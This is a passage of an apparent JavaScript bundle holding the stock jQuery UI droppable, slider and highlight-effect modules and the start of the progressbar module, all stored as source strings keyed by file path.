     }\n    } );\n} );\n","jquery/ui-modules/droppable.js":"/*!\n * jQuery UI Droppable - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/droppable/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/draggable'\n], function ($, undefined) {\n\n    function isOverAxis(x, reference, size) {\n        return (x > reference) && (x < (reference + size));\n    }\n\n    $.widget(\"ui.droppable\", {\n        version: \"1.10.4\",\n        widgetEventPrefix: \"drop\",\n        options: {\n            accept: \"*\",\n            activeClass: false,\n            addClasses: true,\n            greedy: false,\n            hoverClass: false,\n            scope: \"default\",\n            tolerance: \"intersect\",\n\n            // callbacks\n            activate: null,\n            deactivate: null,\n            drop: null,\n            out: null,\n            over: null\n        },\n        _create: function () {\n\n            var proportions,\n                o = this.options,\n                accept = o.accept;\n\n            this.isover = false;\n            this.isout = true;\n\n            this.accept = $.isFunction(accept) ? accept : function (d) {\n                return d.is(accept);\n            };\n\n            this.proportions = function ( /* valueToWrite */) {\n                if (arguments.length) {\n                    // Store the droppable's proportions\n                    proportions = arguments[0];\n                } else {\n                    // Retrieve or derive the droppable's proportions\n                    return proportions ?\n                        proportions :\n                        proportions = {\n                            width: this.element[0].offsetWidth,\n                            height: this.element[0].offsetHeight\n                        };\n                }\n            };\n\n            // Add the reference and positions to the manager\n            $.ui.ddmanager.droppables[o.scope] = $.ui.ddmanager.droppables[o.scope] || [];\n            $.ui.ddmanager.droppables[o.scope].push(this);\n\n            (o.addClasses && this.element.addClass(\"ui-droppable\"));\n\n        },\n\n        _destroy: function () {\n            var i = 0,\n                drop = $.ui.ddmanager.droppables[this.options.scope];\n\n            for (; i < drop.length; i++) {\n                if (drop[i] === this) {\n                    drop.splice(i, 1);\n                }\n            }\n\n            this.element.removeClass(\"ui-droppable ui-droppable-disabled\");\n        },\n\n        _setOption: function (key, value) {\n\n            if (key === \"accept\") {\n                this.accept = $.isFunction(value) ? value : function (d) {\n                    return d.is(value);\n                };\n            }\n            $.Widget.prototype._setOption.apply(this, arguments);\n        },\n\n        _activate: function (event) {\n            var draggable = $.ui.ddmanager.current;\n            if (this.options.activeClass) {\n                this.element.addClass(this.options.activeClass);\n            }\n            if (draggable) {\n                this._trigger(\"activate\", event, this.ui(draggable));\n            }\n        },\n\n        _deactivate: function (event) {\n            var draggable = $.ui.ddmanager.current;\n            if (this.options.activeClass) {\n                this.element.removeClass(this.options.activeClass);\n            }\n            if (draggable) {\n                this._trigger(\"deactivate\", event, this.ui(draggable));\n            }\n        },\n\n        _over: function (event) {\n\n            var draggable = $.ui.ddmanager.current;\n\n            // Bail if draggable and droppable are same element\n            if (!draggable || (draggable.currentItem || draggable.element)[0] === this.element[0]) {\n                return;\n            }\n\n            if (this.accept.call(this.element[0], (draggable.currentItem || draggable.element))) {\n                if (this.options.hoverClass) {\n                    this.element.addClass(this.options.hoverClass);\n                }\n                this._trigger(\"over\", event, this.ui(draggable));\n            }\n\n        },\n\n        _out: function (event) {\n\n            var draggable = $.ui.ddmanager.current;\n\n            // Bail if draggable and droppable are same element\n            if (!draggable || (draggable.currentItem || draggable.element)[0] === this.element[0]) {\n                return;\n            }\n\n            if (this.accept.call(this.element[0], (draggable.currentItem || draggable.element))) {\n                if (this.options.hoverClass) {\n                    this.element.removeClass(this.options.hoverClass);\n                }\n                this._trigger(\"out\", event, this.ui(draggable));\n            }\n\n        },\n\n        _drop: function (event, custom) {\n\n            var draggable = custom || $.ui.ddmanager.current,\n                childrenIntersection = false;\n\n            // Bail if draggable and droppable are same element\n            if (!draggable || (draggable.currentItem || draggable.element)[0] === this.element[0]) {\n                return false;\n            }\n\n            this.element.find(\":data(ui-droppable)\").not(\".ui-draggable-dragging\").each(function () {\n                var inst = $.data(this, \"ui-droppable\");\n                if (\n                    inst.options.greedy &&\n                    !inst.options.disabled &&\n                    inst.options.scope === draggable.options.scope &&\n                    inst.accept.call(inst.element[0], (draggable.currentItem || draggable.element)) &&\n                    $.ui.intersect(draggable, $.extend(inst, {offset: inst.element.offset()}), inst.options.tolerance)\n                ) {\n                    childrenIntersection = true;\n                    return false;\n                }\n            });\n            if (childrenIntersection) {\n                return false;\n            }\n\n            if (this.accept.call(this.element[0], (draggable.currentItem || draggable.element))) {\n                if (this.options.activeClass) {\n                    this.element.removeClass(this.options.activeClass);\n                }\n                if (this.options.hoverClass) {\n                    this.element.removeClass(this.options.hoverClass);\n                }\n                this._trigger(\"drop\", event, this.ui(draggable));\n                return this.element;\n            }\n\n            return false;\n\n        },\n\n        ui: function (c) {\n            return {\n                draggable: (c.currentItem || c.element),\n                helper: c.helper,\n                position: c.position,\n                offset: c.positionAbs\n            };\n        }\n\n    });\n\n    $.ui.intersect = function (draggable, droppable, toleranceMode) {\n\n        if (!droppable.offset) {\n            return false;\n        }\n\n        var draggableLeft, draggableTop,\n            x1 = (draggable.positionAbs || draggable.position.absolute).left,\n            y1 = (draggable.positionAbs || draggable.position.absolute).top,\n            x2 = x1 + draggable.helperProportions.width,\n            y2 = y1 + draggable.helperProportions.height,\n            l = droppable.offset.left,\n            t = droppable.offset.top,\n            r = l + droppable.proportions().width,\n            b = t + droppable.proportions().height;\n\n        switch (toleranceMode) {\n            case \"fit\":\n                return (l <= x1 && x2 <= r && t <= y1 && y2 <= b);\n            case \"intersect\":\n                return (l < x1 + (draggable.helperProportions.width / 2) && // Right Half\n                    x2 - (draggable.helperProportions.width / 2) < r && // Left Half\n                    t < y1 + (draggable.helperProportions.height / 2) && // Bottom Half\n                    y2 - (draggable.helperProportions.height / 2) < b); // Top Half\n            case \"pointer\":\n                draggableLeft = ((draggable.positionAbs || draggable.position.absolute).left + (draggable.clickOffset || draggable.offset.click).left);\n                draggableTop = ((draggable.positionAbs || draggable.position.absolute).top + (draggable.clickOffset || draggable.offset.click).top);\n                return isOverAxis(draggableTop, t, droppable.proportions().height) && isOverAxis(draggableLeft, l, droppable.proportions().width);\n            case \"touch\":\n                return (\n                    (y1 >= t && y1 <= b) ||\t// Top edge touching\n                    (y2 >= t && y2 <= b) ||\t// Bottom edge touching\n                    (y1 < t && y2 > b)\t\t// Surrounded vertically\n                ) && (\n                    (x1 >= l && x1 <= r) ||\t// Left edge touching\n                    (x2 >= l && x2 <= r) ||\t// Right edge touching\n                    (x1 < l && x2 > r)\t\t// Surrounded horizontally\n                );\n            default:\n                return false;\n        }\n\n    };\n\n    /*\n        This manager tracks offsets of draggables and droppables\n    */\n    $.ui.ddmanager = {\n        current: null,\n        droppables: {\"default\": []},\n        prepareOffsets: function (t, event) {\n\n            var i, j,\n                m = $.ui.ddmanager.droppables[t.options.scope] || [],\n                type = event ? event.type : null, // workaround for #2317\n                list = (t.currentItem || t.element).find(\":data(ui-droppable)\").addBack();\n\n            droppablesLoop: for (i = 0; i < m.length; i++) {\n\n                //No disabled and non-accepted\n                if (m[i].options.disabled || (t && !m[i].accept.call(m[i].element[0], (t.currentItem || t.element)))) {\n                    continue;\n                }\n\n                // Filter out elements in the current dragged item\n                for (j = 0; j < list.length; j++) {\n                    if (list[j] === m[i].element[0]) {\n                        m[i].proportions().height = 0;\n                        continue droppablesLoop;\n                    }\n                }\n\n                m[i].visible = m[i].element.css(\"display\") !== \"none\";\n                if (!m[i].visible) {\n                    continue;\n                }\n\n                //Activate the droppable if used directly from draggables\n                if (type === \"mousedown\") {\n                    m[i]._activate.call(m[i], event);\n                }\n\n                m[i].offset = m[i].element.offset();\n                m[i].proportions({width: m[i].element[0].offsetWidth, height: m[i].element[0].offsetHeight});\n\n            }\n\n        },\n        drop: function (draggable, event) {\n\n            var dropped = false;\n            // Create a copy of the droppables in case the list changes during the drop (#9116)\n            $.each(($.ui.ddmanager.droppables[draggable.options.scope] || []).slice(), function () {\n\n                if (!this.options) {\n                    return;\n                }\n                if (!this.options.disabled && this.visible && $.ui.intersect(draggable, this, this.options.tolerance)) {\n                    dropped = this._drop.call(this, event) || dropped;\n                }\n\n                if (!this.options.disabled && this.visible && this.accept.call(this.element[0], (draggable.currentItem || draggable.element))) {\n                    this.isout = true;\n                    this.isover = false;\n                    this._deactivate.call(this, event);\n                }\n\n            });\n            return dropped;\n\n        },\n        dragStart: function (draggable, event) {\n            //Listen for scrolling so that if the dragging causes scrolling the position of the droppables can be recalculated (see #5003)\n            draggable.element.parentsUntil(\"body\").bind(\"scroll.droppable\", function () {\n                if (!draggable.options.refreshPositions) {\n                    $.ui.ddmanager.prepareOffsets(draggable, event);\n                }\n            });\n        },\n        drag: function (draggable, event) {\n\n            //If you have a highly dynamic page, you might try this option. It renders positions every time you move the mouse.\n            if (draggable.options.refreshPositions) {\n                $.ui.ddmanager.prepareOffsets(draggable, event);\n            }\n\n            //Run through all droppables and check their positions based on specific tolerance options\n            $.each($.ui.ddmanager.droppables[draggable.options.scope] || [], function () {\n\n                if (this.options.disabled || this.greedyChild || !this.visible) {\n                    return;\n                }\n\n                var parentInstance, scope, parent,\n                    intersects = $.ui.intersect(draggable, this, this.options.tolerance),\n                    c = !intersects && this.isover ? \"isout\" : (intersects && !this.isover ? \"isover\" : null);\n                if (!c) {\n                    return;\n                }\n\n                if (this.options.greedy) {\n                    // find droppable parents with same scope\n                    scope = this.options.scope;\n                    parent = this.element.parents(\":data(ui-droppable)\").filter(function () {\n                        return $.data(this, \"ui-droppable\").options.scope === scope;\n                    });\n\n                    if (parent.length) {\n                        parentInstance = $.data(parent[0], \"ui-droppable\");\n                        parentInstance.greedyChild = (c === \"isover\");\n                    }\n                }\n\n                // we just moved into a greedy child\n                if (parentInstance && c === \"isover\") {\n                    parentInstance.isover = false;\n                    parentInstance.isout = true;\n                    parentInstance._out.call(parentInstance, event);\n                }\n\n                this[c] = true;\n                this[c === \"isout\" ? \"isover\" : \"isout\"] = false;\n                this[c === \"isover\" ? \"_over\" : \"_out\"].call(this, event);\n\n                // we just moved out of a greedy child\n                if (parentInstance && c === \"isout\") {\n                    parentInstance.isout = false;\n                    parentInstance.isover = true;\n                    parentInstance._over.call(parentInstance, event);\n                }\n            });\n\n        },\n        dragStop: function (draggable, event) {\n            draggable.element.parentsUntil(\"body\").unbind(\"scroll.droppable\");\n            //Call prepareOffsets one final time since IE does not fire return scroll events when overflow was caused by drag (see #5003)\n            if (!draggable.options.refreshPositions) {\n                $.ui.ddmanager.prepareOffsets(draggable, event);\n            }\n        }\n    };\n\n});\n","jquery/ui-modules/slider.js":"/*!\n * jQuery UI Slider - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/slider/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/core',\n    'jquery-ui-modules/mouse'\n], function ($, undefined) {\n\n// number of pages in a slider\n// (how many times can you page up/down to go through the whole range)\n    var numPages = 5;\n\n    $.widget(\"ui.slider\", $.ui.mouse, {\n        version: \"1.10.4\",\n        widgetEventPrefix: \"slide\",\n\n        options: {\n            animate: false,\n            distance: 0,\n            max: 100,\n            min: 0,\n            orientation: \"horizontal\",\n            range: false,\n            step: 1,\n            value: 0,\n            values: null,\n\n            // callbacks\n            change: null,\n            slide: null,\n            start: null,\n            stop: null\n        },\n\n        _create: function () {\n            this._keySliding = false;\n            this._mouseSliding = false;\n            this._animateOff = true;\n            this._handleIndex = null;\n            this._detectOrientation();\n            this._mouseInit();\n\n            this.element\n                .addClass(\"ui-slider\" +\n                    \" ui-slider-\" + this.orientation +\n                    \" ui-widget\" +\n                    \" ui-widget-content\" +\n                    \" ui-corner-all\");\n\n            this._refresh();\n            this._setOption(\"disabled\", this.options.disabled);\n\n            this._animateOff = false;\n        },\n\n        _refresh: function () {\n            this._createRange();\n            this._createHandles();\n            this._setupEvents();\n            this._refreshValue();\n        },\n\n        _createHandles: function () {\n            var i, handleCount,\n                options = this.options,\n                existingHandles = this.element.find(\".ui-slider-handle\").addClass(\"ui-state-default ui-corner-all\"),\n                handle = \"<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>\",\n                handles = [];\n\n            handleCount = (options.values && options.values.length) || 1;\n\n            if (existingHandles.length > handleCount) {\n                existingHandles.slice(handleCount).remove();\n                existingHandles = existingHandles.slice(0, handleCount);\n            }\n\n            for (i = existingHandles.length; i < handleCount; i++) {\n                handles.push(handle);\n            }\n\n            this.handles = existingHandles.add($(handles.join(\"\")).appendTo(this.element));\n\n            this.handle = this.handles.eq(0);\n\n            this.handles.each(function (i) {\n                $(this).data(\"ui-slider-handle-index\", i);\n            });\n        },\n\n        _createRange: function () {\n            var options = this.options,\n                classes = \"\";\n\n            if (options.range) {\n                if (options.range === true) {\n                    if (!options.values) {\n                        options.values = [this._valueMin(), this._valueMin()];\n                    } else if (options.values.length && options.values.length !== 2) {\n                        options.values = [options.values[0], options.values[0]];\n                    } else if ($.isArray(options.values)) {\n                        options.values = options.values.slice(0);\n                    }\n                }\n\n                if (!this.range || !this.range.length) {\n                    this.range = $(\"<div></div>\")\n                        .appendTo(this.element);\n\n                    classes = \"ui-slider-range\" +\n                        // note: this isn't the most fittingly semantic framework class for this element,\n                        // but worked best visually with a variety of themes\n                        \" ui-widget-header ui-corner-all\";\n                } else {\n                    this.range.removeClass(\"ui-slider-range-min ui-slider-range-max\")\n                    // Handle range switching from true to min/max\n                        .css({\n                            \"left\": \"\",\n                            \"bottom\": \"\"\n                        });\n                }\n\n                this.range.addClass(classes +\n                    ((options.range === \"min\" || options.range === \"max\") ? \" ui-slider-range-\" + options.range : \"\"));\n            } else {\n                if (this.range) {\n                    this.range.remove();\n                }\n                this.range = null;\n            }\n        },\n\n        _setupEvents: function () {\n            var elements = this.handles.add(this.range).filter(\"a\");\n            this._off(elements);\n            this._on(elements, this._handleEvents);\n            this._hoverable(elements);\n            this._focusable(elements);\n        },\n\n        _destroy: function () {\n            this.handles.remove();\n            if (this.range) {\n                this.range.remove();\n            }\n\n            this.element\n                .removeClass(\"ui-slider\" +\n                    \" ui-slider-horizontal\" +\n                    \" ui-slider-vertical\" +\n                    \" ui-widget\" +\n                    \" ui-widget-content\" +\n                    \" ui-corner-all\");\n\n            this._mouseDestroy();\n        },\n\n        _mouseCapture: function (event) {\n            var position, normValue, distance, closestHandle, index, allowed, offset, mouseOverHandle,\n                that = this,\n                o = this.options;\n\n            if (o.disabled) {\n                return false;\n            }\n\n            this.elementSize = {\n                width: this.element.outerWidth(),\n                height: this.element.outerHeight()\n            };\n            this.elementOffset = this.element.offset();\n\n            position = {x: event.pageX, y: event.pageY};\n            normValue = this._normValueFromMouse(position);\n            distance = this._valueMax() - this._valueMin() + 1;\n            this.handles.each(function (i) {\n                var thisDistance = Math.abs(normValue - that.values(i));\n                if ((distance > thisDistance) ||\n                    (distance === thisDistance &&\n                        (i === that._lastChangedValue || that.values(i) === o.min))) {\n                    distance = thisDistance;\n                    closestHandle = $(this);\n                    index = i;\n                }\n            });\n\n            allowed = this._start(event, index);\n            if (allowed === false) {\n                return false;\n            }\n            this._mouseSliding = true;\n\n            this._handleIndex = index;\n\n            closestHandle\n                .addClass(\"ui-state-active\")\n                .focus();\n\n            offset = closestHandle.offset();\n            mouseOverHandle = !$(event.target).parents().addBack().is(\".ui-slider-handle\");\n            this._clickOffset = mouseOverHandle ? {left: 0, top: 0} : {\n                left: event.pageX - offset.left - (closestHandle.width() / 2),\n                top: event.pageY - offset.top -\n                    (closestHandle.height() / 2) -\n                    (parseInt(closestHandle.css(\"borderTopWidth\"), 10) || 0) -\n                    (parseInt(closestHandle.css(\"borderBottomWidth\"), 10) || 0) +\n                    (parseInt(closestHandle.css(\"marginTop\"), 10) || 0)\n            };\n\n            if (!this.handles.hasClass(\"ui-state-hover\")) {\n                this._slide(event, index, normValue);\n            }\n            this._animateOff = true;\n            return true;\n        },\n\n        _mouseStart: function () {\n            return true;\n        },\n\n        _mouseDrag: function (event) {\n            var position = {x: event.pageX, y: event.pageY},\n                normValue = this._normValueFromMouse(position);\n\n            this._slide(event, this._handleIndex, normValue);\n\n            return false;\n        },\n\n        _mouseStop: function (event) {\n            this.handles.removeClass(\"ui-state-active\");\n            this._mouseSliding = false;\n\n            this._stop(event, this._handleIndex);\n            this._change(event, this._handleIndex);\n\n            this._handleIndex = null;\n            this._clickOffset = null;\n            this._animateOff = false;\n\n            return false;\n        },\n\n        _detectOrientation: function () {\n            this.orientation = (this.options.orientation === \"vertical\") ? \"vertical\" : \"horizontal\";\n        },\n\n        _normValueFromMouse: function (position) {\n            var pixelTotal,\n                pixelMouse,\n                percentMouse,\n                valueTotal,\n                valueMouse;\n\n            if (this.orientation === \"horizontal\") {\n                pixelTotal = this.elementSize.width;\n                pixelMouse = position.x - this.elementOffset.left - (this._clickOffset ? this._clickOffset.left : 0);\n            } else {\n                pixelTotal = this.elementSize.height;\n                pixelMouse = position.y - this.elementOffset.top - (this._clickOffset ? this._clickOffset.top : 0);\n            }\n\n            percentMouse = (pixelMouse / pixelTotal);\n            if (percentMouse > 1) {\n                percentMouse = 1;\n            }\n            if (percentMouse < 0) {\n                percentMouse = 0;\n            }\n            if (this.orientation === \"vertical\") {\n                percentMouse = 1 - percentMouse;\n            }\n\n            valueTotal = this._valueMax() - this._valueMin();\n            valueMouse = this._valueMin() + percentMouse * valueTotal;\n\n            return this._trimAlignValue(valueMouse);\n        },\n\n        _start: function (event, index) {\n            var uiHash = {\n                handle: this.handles[index],\n                value: this.value()\n            };\n            if (this.options.values && this.options.values.length) {\n                uiHash.value = this.values(index);\n                uiHash.values = this.values();\n            }\n            return this._trigger(\"start\", event, uiHash);\n        },\n\n        _slide: function (event, index, newVal) {\n            var otherVal,\n                newValues,\n                allowed;\n\n            if (this.options.values && this.options.values.length) {\n                otherVal = this.values(index ? 0 : 1);\n\n                if ((this.options.values.length === 2 && this.options.range === true) &&\n                    ((index === 0 && newVal > otherVal) || (index === 1 && newVal < otherVal))\n                ) {\n                    newVal = otherVal;\n                }\n\n                if (newVal !== this.values(index)) {\n                    newValues = this.values();\n                    newValues[index] = newVal;\n                    // A slide can be canceled by returning false from the slide callback\n                    allowed = this._trigger(\"slide\", event, {\n                        handle: this.handles[index],\n                        value: newVal,\n                        values: newValues\n                    });\n                    otherVal = this.values(index ? 0 : 1);\n                    if (allowed !== false) {\n                        this.values(index, newVal);\n                    }\n                }\n            } else {\n                if (newVal !== this.value()) {\n                    // A slide can be canceled by returning false from the slide callback\n                    allowed = this._trigger(\"slide\", event, {\n                        handle: this.handles[index],\n                        value: newVal\n                    });\n                    if (allowed !== false) {\n                        this.value(newVal);\n                    }\n                }\n            }\n        },\n\n        _stop: function (event, index) {\n            var uiHash = {\n                handle: this.handles[index],\n                value: this.value()\n            };\n            if (this.options.values && this.options.values.length) {\n                uiHash.value = this.values(index);\n                uiHash.values = this.values();\n            }\n\n            this._trigger(\"stop\", event, uiHash);\n        },\n\n        _change: function (event, index) {\n            if (!this._keySliding && !this._mouseSliding) {\n                var uiHash = {\n                    handle: this.handles[index],\n                    value: this.value()\n                };\n                if (this.options.values && this.options.values.length) {\n                    uiHash.value = this.values(index);\n                    uiHash.values = this.values();\n                }\n\n                //store the last changed value index for reference when handles overlap\n                this._lastChangedValue = index;\n\n                this._trigger(\"change\", event, uiHash);\n            }\n        },\n\n        value: function (newValue) {\n            if (arguments.length) {\n                this.options.value = this._trimAlignValue(newValue);\n                this._refreshValue();\n                this._change(null, 0);\n                return;\n            }\n\n            return this._value();\n        },\n\n        values: function (index, newValue) {\n            var vals,\n                newValues,\n                i;\n\n            if (arguments.length > 1) {\n                this.options.values[index] = this._trimAlignValue(newValue);\n                this._refreshValue();\n                this._change(null, index);\n                return;\n            }\n\n            if (arguments.length) {\n                if ($.isArray(arguments[0])) {\n                    vals = this.options.values;\n                    newValues = arguments[0];\n                    for (i = 0; i < vals.length; i += 1) {\n                        vals[i] = this._trimAlignValue(newValues[i]);\n                        this._change(null, i);\n                    }\n                    this._refreshValue();\n                } else {\n                    if (this.options.values && this.options.values.length) {\n                        return this._values(index);\n                    } else {\n                        return this.value();\n                    }\n                }\n            } else {\n                return this._values();\n            }\n        },\n\n        _setOption: function (key, value) {\n            var i,\n                valsLength = 0;\n\n            if (key === \"range\" && this.options.range === true) {\n                if (value === \"min\") {\n                    this.options.value = this._values(0);\n                    this.options.values = null;\n                } else if (value === \"max\") {\n                    this.options.value = this._values(this.options.values.length - 1);\n                    this.options.values = null;\n                }\n            }\n\n            if ($.isArray(this.options.values)) {\n                valsLength = this.options.values.length;\n            }\n\n            $.Widget.prototype._setOption.apply(this, arguments);\n\n            switch (key) {\n                case \"orientation\":\n                    this._detectOrientation();\n                    this.element\n                        .removeClass(\"ui-slider-horizontal ui-slider-vertical\")\n                        .addClass(\"ui-slider-\" + this.orientation);\n                    this._refreshValue();\n                    break;\n                case \"value\":\n                    this._animateOff = true;\n                    this._refreshValue();\n                    this._change(null, 0);\n                    this._animateOff = false;\n                    break;\n                case \"values\":\n                    this._animateOff = true;\n                    this._refreshValue();\n                    for (i = 0; i < valsLength; i += 1) {\n                        this._change(null, i);\n                    }\n                    this._animateOff = false;\n                    break;\n                case \"min\":\n                case \"max\":\n                    this._animateOff = true;\n                    this._refreshValue();\n                    this._animateOff = false;\n                    break;\n                case \"range\":\n                    this._animateOff = true;\n                    this._refresh();\n                    this._animateOff = false;\n                    break;\n            }\n        },\n\n        //internal value getter\n        // _value() returns value trimmed by min and max, aligned by step\n        _value: function () {\n            var val = this.options.value;\n            val = this._trimAlignValue(val);\n\n            return val;\n        },\n\n        //internal values getter\n        // _values() returns array of values trimmed by min and max, aligned by step\n        // _values( index ) returns single value trimmed by min and max, aligned by step\n        _values: function (index) {\n            var val,\n                vals,\n                i;\n\n            if (arguments.length) {\n                val = this.options.values[index];\n                val = this._trimAlignValue(val);\n\n                return val;\n            } else if (this.options.values && this.options.values.length) {\n                // .slice() creates a copy of the array\n                // this copy gets trimmed by min and max and then returned\n                vals = this.options.values.slice();\n                for (i = 0; i < vals.length; i += 1) {\n                    vals[i] = this._trimAlignValue(vals[i]);\n                }\n\n                return vals;\n            } else {\n                return [];\n            }\n        },\n\n        // returns the step-aligned value that val is closest to, between (inclusive) min and max\n        _trimAlignValue: function (val) {\n            if (val <= this._valueMin()) {\n                return this._valueMin();\n            }\n            if (val >= this._valueMax()) {\n                return this._valueMax();\n            }\n            var step = (this.options.step > 0) ? this.options.step : 1,\n                valModStep = (val - this._valueMin()) % step,\n                alignValue = val - valModStep;\n\n            if (Math.abs(valModStep) * 2 >= step) {\n                alignValue += (valModStep > 0) ? step : (-step);\n            }\n\n            // Since JavaScript has problems with large floats, round\n            // the final value to 5 digits after the decimal point (see #4124)\n            return parseFloat(alignValue.toFixed(5));\n        },\n\n        _valueMin: function () {\n            return this.options.min;\n        },\n\n        _valueMax: function () {\n            return this.options.max;\n        },\n\n        _refreshValue: function () {\n            var lastValPercent, valPercent, value, valueMin, valueMax,\n                oRange = this.options.range,\n                o = this.options,\n                that = this,\n                animate = (!this._animateOff) ? o.animate : false,\n                _set = {};\n\n            if (this.options.values && this.options.values.length) {\n                this.handles.each(function (i) {\n                    valPercent = (that.values(i) - that._valueMin()) / (that._valueMax() - that._valueMin()) * 100;\n                    _set[that.orientation === \"horizontal\" ? \"left\" : \"bottom\"] = valPercent + \"%\";\n                    $(this).stop(1, 1)[animate ? \"animate\" : \"css\"](_set, o.animate);\n                    if (that.options.range === true) {\n                        if (that.orientation === \"horizontal\") {\n                            if (i === 0) {\n                                that.range.stop(1, 1)[animate ? \"animate\" : \"css\"]({left: valPercent + \"%\"}, o.animate);\n                            }\n                            if (i === 1) {\n                                that.range[animate ? \"animate\" : \"css\"]({width: (valPercent - lastValPercent) + \"%\"}, {\n                                    queue: false,\n                                    duration: o.animate\n                                });\n                            }\n                        } else {\n                            if (i === 0) {\n                                that.range.stop(1, 1)[animate ? \"animate\" : \"css\"]({bottom: (valPercent) + \"%\"}, o.animate);\n                            }\n                            if (i === 1) {\n                                that.range[animate ? \"animate\" : \"css\"]({height: (valPercent - lastValPercent) + \"%\"}, {\n                                    queue: false,\n                                    duration: o.animate\n                                });\n                            }\n                        }\n                    }\n                    lastValPercent = valPercent;\n                });\n            } else {\n                value = this.value();\n                valueMin = this._valueMin();\n                valueMax = this._valueMax();\n                valPercent = (valueMax !== valueMin) ?\n                    (value - valueMin) / (valueMax - valueMin) * 100 :\n                    0;\n                _set[this.orientation === \"horizontal\" ? \"left\" : \"bottom\"] = valPercent + \"%\";\n                this.handle.stop(1, 1)[animate ? \"animate\" : \"css\"](_set, o.animate);\n\n                if (oRange === \"min\" && this.orientation === \"horizontal\") {\n                    this.range.stop(1, 1)[animate ? \"animate\" : \"css\"]({width: valPercent + \"%\"}, o.animate);\n                }\n                if (oRange === \"max\" && this.orientation === \"horizontal\") {\n                    this.range[animate ? \"animate\" : \"css\"]({width: (100 - valPercent) + \"%\"}, {\n                        queue: false,\n                        duration: o.animate\n                    });\n                }\n                if (oRange === \"min\" && this.orientation === \"vertical\") {\n                    this.range.stop(1, 1)[animate ? \"animate\" : \"css\"]({height: valPercent + \"%\"}, o.animate);\n                }\n                if (oRange === \"max\" && this.orientation === \"vertical\") {\n                    this.range[animate ? \"animate\" : \"css\"]({height: (100 - valPercent) + \"%\"}, {\n                        queue: false,\n                        duration: o.animate\n                    });\n                }\n            }\n        },\n\n        _handleEvents: {\n            keydown: function (event) {\n                var allowed, curVal, newVal, step,\n                    index = $(event.target).data(\"ui-slider-handle-index\");\n\n                switch (event.keyCode) {\n                    case $.ui.keyCode.HOME:\n                    case $.ui.keyCode.END:\n                    case $.ui.keyCode.PAGE_UP:\n                    case $.ui.keyCode.PAGE_DOWN:\n                    case $.ui.keyCode.UP:\n                    case $.ui.keyCode.RIGHT:\n                    case $.ui.keyCode.DOWN:\n                    case $.ui.keyCode.LEFT:\n                        event.preventDefault();\n                        if (!this._keySliding) {\n                            this._keySliding = true;\n                            $(event.target).addClass(\"ui-state-active\");\n                            allowed = this._start(event, index);\n                            if (allowed === false) {\n                                return;\n                            }\n                        }\n                        break;\n                }\n\n                step = this.options.step;\n                if (this.options.values && this.options.values.length) {\n                    curVal = newVal = this.values(index);\n                } else {\n                    curVal = newVal = this.value();\n                }\n\n                switch (event.keyCode) {\n                    case $.ui.keyCode.HOME:\n                        newVal = this._valueMin();\n                        break;\n                    case $.ui.keyCode.END:\n                        newVal = this._valueMax();\n                        break;\n                    case $.ui.keyCode.PAGE_UP:\n                        newVal = this._trimAlignValue(curVal + ((this._valueMax() - this._valueMin()) / numPages));\n                        break;\n                    case $.ui.keyCode.PAGE_DOWN:\n                        newVal = this._trimAlignValue(curVal - ((this._valueMax() - this._valueMin()) / numPages));\n                        break;\n                    case $.ui.keyCode.UP:\n                    case $.ui.keyCode.RIGHT:\n                        if (curVal === this._valueMax()) {\n                            return;\n                        }\n                        newVal = this._trimAlignValue(curVal + step);\n                        break;\n                    case $.ui.keyCode.DOWN:\n                    case $.ui.keyCode.LEFT:\n                        if (curVal === this._valueMin()) {\n                            return;\n                        }\n                        newVal = this._trimAlignValue(curVal - step);\n                        break;\n                }\n\n                this._slide(event, index, newVal);\n            },\n            click: function (event) {\n                event.preventDefault();\n            },\n            keyup: function (event) {\n                var index = $(event.target).data(\"ui-slider-handle-index\");\n\n                if (this._keySliding) {\n                    this._keySliding = false;\n                    this._stop(event, index);\n                    this._change(event, index);\n                    $(event.target).removeClass(\"ui-state-active\");\n                }\n            }\n        }\n\n    });\n\n});\n","jquery/ui-modules/effect-highlight.js":"/*!\n * jQuery UI Effects Highlight - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/highlight-effect/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/effect'\n], function ($, undefined) {\n\n    $.effects.effect.highlight = function (o, done) {\n        var elem = $(this),\n            props = [\"backgroundImage\", \"backgroundColor\", \"opacity\"],\n            mode = $.effects.setMode(elem, o.mode || \"show\"),\n            animation = {\n                backgroundColor: elem.css(\"backgroundColor\")\n            };\n\n        if (mode === \"hide\") {\n            animation.opacity = 0;\n        }\n\n        $.effects.save(elem, props);\n\n        elem\n            .show()\n            .css({\n                backgroundImage: \"none\",\n                backgroundColor: o.color || \"#ffff99\"\n            })\n            .animate(animation, {\n                queue: false,\n                duration: o.duration,\n                easing: o.easing,\n                complete: function () {\n                    if (mode === \"hide\") {\n                        elem.hide();\n                    }\n                    $.effects.restore(elem, props);\n                    done();\n                }\n            });\n    };\n\n});\n","jquery/ui-modules/widgets/progressbar.js":"/*!\n * jQuery UI Progressbar 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Progressbar\n//>>group: Widgets\n/* eslint-disable max-len */\n//>>description: Displays a status indicator for loading state, standard percentage, and other progress indicators.\n/* eslint-enable max-len */\n//>>docs: http://api.jqueryui.com/progressbar/\n//>>demos: http://jqueryui.com/progressbar/\n//>>css.structure: ../../themes/base/core.css\n//>>css.structure: ../../themes/base/progressbar.css\n//>>css.theme: ../../themes/base/theme.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"../version\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    return $.widget( \"ui.progressbar\", {\n        version: \"1.13.2\",\n        options: {\n            classes: {\n                \"ui-progressbar\": 